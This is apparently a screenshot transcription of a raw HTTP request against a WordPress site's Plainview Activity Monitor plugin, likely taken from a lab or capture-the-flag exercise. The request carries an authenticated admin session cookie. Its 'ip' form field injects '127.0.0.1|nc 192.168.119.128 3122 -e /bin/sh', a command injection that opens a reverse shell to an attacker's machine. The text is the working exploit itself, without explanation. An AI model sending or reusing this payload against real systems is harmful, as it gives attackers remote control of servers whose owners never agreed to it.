 1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------12951198381995030030641739294
9 Content-Length: 330
10 Connection: close
11 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1603540495%7CU8BMl3vRhRMKjT2UMWocb5y7jl625gfgFHNwMYi1CsE%7Cdc220da776479d9b7
fae56d784a88b343e5aa422546b49bb7ffb4103db5059b3; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1603540495%7CU8BMl3vRhRMKjT2UMWocb5y7jl625gfgFHNwMYi1CsE%7Ce2205022d6887fd3c
f5924e00a0c5a0c261e87c45d3ec6961a87321a3941bd86; wp-settings-time-3=1603367999;
wp-settings-3=mfold%3Do
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 -----------------------------12951198381995030030641739294
16 Content-Disposition: form-data; name="ip"
17
18 127.0.0.1|nc 192.168.119.128 3122 -e /bin/sh
19 -----------------------------12951198381995030030641739294
20 Content-Disposition: form-data; name="lookup"
21
22 lookup
23 -----------------------------12951198381995030030641739294--